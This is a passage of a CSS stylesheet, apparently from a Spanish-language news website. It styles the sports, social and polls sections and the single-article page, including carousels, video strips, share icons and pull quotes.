#deportes figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Franja de videos*/
#deportes div.bloque-principal div.franja-videos { margin: 30px 0;}
#deportes div.bloque-principal div.franja-videos.historicos { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#deportes div.bloque-principal div.franja-videos h3 { color: #e15b5a; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #e15b5a; color: #e15b5a; display: block;  padding-bottom: 5px;}
#deportes div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#deportes div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#deportes div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#deportes div.bloque-principal div.franja-videos article figure a {}
#deportes div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#deportes div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
#deportes div.bloque-principal div.franja-videos article p { font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#deportes div.franja-videos #carousel-galeria-deportes figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-galeria-deportes figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-galeria-deportes figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#deportes div.franja-videos #carousel-actualidad-uno article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-actualidad-uno article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-actualidad-uno article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#deportes div.franja-videos #carousel-historicos article figure { float: left; position: relative;}
#deportes div.franja-videos #carousel-historicos article figure a:before { font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#deportes div.franja-videos #carousel-historicos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/* · · · · · · · · · · · · · · · ·:: PORTADA :: Sociales ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-sociales div.bloque-principal { padding-right: 30px;}
#cat-sociales div.bloque-principal section {}
#cat-sociales div.bloque-principal section div {}
#cat-sociales div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cat-sociales div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-sociales div.bloque-principal section div.conjunto div.segunda-columna {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal { padding-left: 0; padding-right: 0px;}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div {}
#cat-sociales div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-cat-socialesles div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cat-sociales div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}
/*#cat-sociales .primera-columna section article { }*/


#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-sociales div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-sociales div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-sociales div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cat-sociales div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cat-sociales div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-sociales div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article h3 {}
#cat-sociales div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-sociales div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cat-sociales div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cat-sociales .tercera-columna section { float: left; padding: 0 0 20px;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cat-sociales .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cat-sociales .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cat-sociales .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cat-sociales .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cat-sociales .tercera-columna section.cat-sociales-ciudad { background-color: #FAEFE9!important;}
/*#cat-sociales .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-sociales .tercera-columna section.critica { background-color: #efe0d8!important;}
#cat-sociales .tercera-columna section.critica h2.titulo-seccion.critica-cat-sociales a { background-color: #AE603A!important;}
#cat-sociales .tercera-columna section.opinion { background-color: #EAF1F9 !important;}
#cat-sociales .tercera-columna section.opinion h2.titulo-seccion.opinion-cat-sociales a { background-color: #CD6E40!important;}
#cat-sociales .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-sociales .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-sociales .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-sociales .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cat-sociales .tercera-columna section.opinion figure { padding: 0;}
#cat-sociales .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#cat-sociales .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#cat-sociales .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; float: left; margin-top: 0px; padding: 20px 0;}
#cat-sociales .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}

#cat-sociales figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-sociales figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


/*Noticia Destacada*/
#cat-sociales div.bloque-principal div.entrada-principal {}
#cat-sociales div.bloque-principal div.entrada-principal div { position: relative;}
#cat-sociales div.bloque-principal div.entrada-principal em { color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px; margin-bottom: 15px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 { font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.entrada-principal h4 a { color: #333; font-family: "Droid Serif",serif; font-size: 24px; font-weight: 700; line-height: 30px;}
#cat-sociales div.bloque-principal div.entrada-principal p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 15px; font-weight: 400; line-height: 21px;}
#cat-sociales div.bloque-principal div.entrada-principal figure { margin-bottom: 30px; /*max-height: 428px;*/ overflow: hidden;}
#cat-sociales div.bloque-principal div.entrada-principal figure img { width: 100%;}
#cat-sociales div.bloque-principal div.entrada-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}

/*Titulos cat-sociales*/
#cat-sociales div.bloque-principal div h3 { color: #0099FA; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cat-sociales div.bloque-principal div h3 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block;  padding: 0 0 5px;}
#cat-sociales div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-sociales div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Franja de videos*/
#cat-sociales div.bloque-principal div.franja-videos { margin: 0 0 20px;}
#cat-sociales div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cat-sociales div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cat-sociales div.bloque-principal div.franja-videos article figure a { float: left; width: 100%}
#cat-sociales div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cat-sociales div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cat-sociales div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/*Carrusel*/
#cat-sociales div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
#cat-sociales div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#cat-sociales div.carousel.slide div a.carousel-control { color: #602c42; opacity: 1;}

/*Icono botón Play en imagen noticia destacada*/
#cat-sociales div.entrada-principal div figure { position: relative;}
#cat-sociales div.entrada-principal div figure a { float: left; width: 100%;}
#cat-sociales div.entrada-principal div figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 10em; font-weight: normal; font-style: normal; height: 67%; padding:0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.entrada-principal div figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria de Fotos"*/
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure { float: left; position: relative;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 30%; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos #carousel-galerias-de-fotos figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono botón Play en Carrusel "Social Anteriores"*/
#cat-sociales div.franja-videos article figure { float: left; position: relative;}
#cat-sociales div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#cat-sociales div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: E N C U E S T A ::::::· · · · · · · · · · · · · · · · · · · · */

.cat-encuestas div.bloque-principal section.contenedor-encuestas {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta { border-top: none; margin-top: 0; margin-bottom: 30px;}
/*.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta:nth-child(even) {clear: left;}*/
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta hr { border-color: #ccc;}
.cat-encuestas div.bloque-principal section.row:nth-child(1) hr,
.cat-encuestas div.bloque-principal section.row:nth-child(2) hr { display: none;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta { float: left;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta .fecha-encuesta p { font-size: 12px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta h3 { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar { background-color: #6B78C9; border-color: transparent; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.votar:hover { background-color: #3A1855; color: #F3F0F5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados { background-color: #4A4A4A; border-color: #4A4A4A; color: #FFF; font-weight: 700; width: 100%;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta form fieldset button.ver-resultados:hover { background-color: #333; color: #FF9A02;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss { list-style: none; margin-bottom: 0; padding: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li { float: left; margin-left: 15px}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li:first-child { margin-left: 0;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a {}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-facebook-square { color: #3E5B97;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-twitter-square { color: #00ABF2;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-linkedin-square { color: #0077B5;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-google-plus-square { color: #D74537;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a i.fa-envelope-square { color: #5BAF00;}
.cat-encuestas div.bloque-principal section.contenedor-encuestas article.entrada-encuesta ul.rrss li a:hover i { color: #333; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Titulos de secciones (sidebar)*/
.cat-encuestas .tercera-columna section { float: left; padding: 0 0 20px;}
.cat-encuestas .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
.cat-encuestas .tercera-columna section.noticias { background-color: #F2F7FB!important;}
.cat-encuestas .tercera-columna section.mercados { background-color: #EBF2EB!important;}
.cat-encuestas .tercera-columna section.tv { background-color: #EDEAF4!important;}
.cat-encuestas .tercera-columna section.deportes { background-color: #F7EDED!important;}
.cat-encuestas .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
.cat-encuestas .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px;}
.cat-encuestas .tercera-columna section article:first-of-type div { border-top: medium none; padding-top: 0px;}
.cat-encuestas .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
.cat-encuestas .tercera-columna section article div div { border: none; padding-top: 0;}



/* · · · · · · · · · · · · · · · ·:::::: S i n g l e ::::::· · · · · · · · · · · · · · · · · · · · */

section.datos-noticias { margin-bottom: 0px;}
section.datos-noticias div { border-bottom: 2px solid #285374; margin-bottom: 10px;}
section.datos-noticias div.row { border: none; margin-bottom: 0;}
section.datos-noticias ol.breadcrumb { background-color: transparent; border-radius: 0; color: #4A4A4A; float: left; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; margin-bottom: 0; padding: 0; text-transform: uppercase;}
section.datos-noticias ol.breadcrumb li { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb li a { color: #4A4A4A;}
section.datos-noticias ol.breadcrumb>li+li:before{ color:#ccc; content:"|"; padding:0 5px;}
section.datos-noticias p { font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; padding: 0px;}
section.datos-noticias p.bajada-de-texto { color: #666666; font-size: 15px; font-weight: 700;}
section.datos-noticias h2 { color: #000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px;}
section.datos-noticias p.autor-y-fecha { border-top: 1px solid #CCCCCC; color: #4A4A4A; margin: 0 0 20px; padding-top: 20px;}
section.datos-noticias p.autor-y-fecha span { border-right: 1px solid #979797; margin-right: 15px; padding-right: 15px; text-transform: uppercase;}
div.bloque-principal { width:  100%;}
div.bloque-principal section.noticia-single-post {}
div.bloque-principal section.noticia-single-post article { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article figure { border-bottom: 1px solid #CCCCCC; padding-bottom: 15px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article figure img { padding: 0;}
div.bloque-principal section.noticia-single-post article figure figcaption { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; padding: 0px;}
div.bloque-principal section.noticia-single-post article figure iframe { width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post { padding: 0 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones { padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul { list-style: none; margin-bottom: 30px; padding-left: 0; padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li { border-bottom: 1px solid #DEDEDE; padding: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 11px; font-weight: 400; line-height: 14px; padding: 10px 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a:hover { background-color: #eee; color: #000; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a i { vertical-align: sub;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { background: #ffffff; border: 1px solid #979797; border-radius: 2px; color: #4A4A4A; font-weight: 400; position: relative; /*vertical-align: super;*/}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after,
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border: solid transparent; content: " "; height: 0; position: absolute; pointer-events: none; right: 100%; top: 50%; width: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 3px; margin-top: -3px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge:before { border-color: rgba(151, 151, 151, 0); border-right-color: #979797; border-width: 4px; margin-top: -4px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { color: #333333; font-family: 'Droid Serif', serif; font-size: 18px; font-style: italic; font-weight: 700; line-height: 27px; padding-right: 15px; text-align: right;}
/*blockquote destacado*/
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { float: left; margin: 15px 30px 15px -90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { border-bottom: 3px solid #DADADA; border-left: none; border-top: 3px solid #DADADA; color: #285374; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px; margin: 0; max-width: 383px; padding: 20px; position: relative; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:before { content: "“"; color: #285374; float: left; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 5px 0 -10px; width: 90px;}
div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote:after { bottom: 24px; content: "”";  color: #285374; float: right; font-family: 'Droid Serif', serif; font-size: 170px; font-style: normal; font-weight: 700; height: 55px; line-height: 135px; margin: 0 -15px 0px 0px; opacity: 0.3; position: absolute; right: 0; width: 90px; z-index: -3;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-facebook-square { color: #3E5B97;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-twitter-square { color: #00ABF2;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-linkedin-square { color: #0077B5;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-google-plus-square { color: #D74537;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-envelope-square,
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-pencil-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack { margin: 0 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack i.fa-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p strong.pregunta-periodista { display: block;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p iframe { width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p em { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia em { display: inline !important; font-style: italic !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li { color: #333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li em,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li em { font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia audio { margin: 10px 0; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia { background-color: #eee; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; /*clear: both;*/ color: #4A4A4A; display: inline; float: left; font-size: 12px; height: 30px; margin-bottom: 15px; margin-top: 30px; padding: 5px 10px 0px 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover { background-color: #FF9A02; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover i,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover span { color: #333;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia i { color: #DC143C; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { color: #4A4A4A; font-size: 12px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original { /*clear: both;*/ color: #000; float: right; font-style: italic; font-family: "Droid Sans",sans-serif; font-size: 1.2em; font-weight: 700; margin-bottom: 15px; margin-top: 30px; text-decoration: underline;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original i { margin-left: 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original:hover { color: #4A4A4A;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption { background-color: #EEE; height: auto !important; max-width: 100% !important; padding: 10px; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption p.wp-caption-text { font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia img { height: auto !important; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li { color: #4A4A4A; float: left; margin: 0 0 10px 0; padding: 0 0 0 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a { background-color: #EEEEEE; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; color: #4A4A4A; display: block; font-size: 16px; padding: 5px 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a:hover { background-color: #4A4A4A; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; margin-top: 11px;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 strong { font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li { color: #4A4A4A; float: left; margin: 0 0 10px 25px; padding: 0}
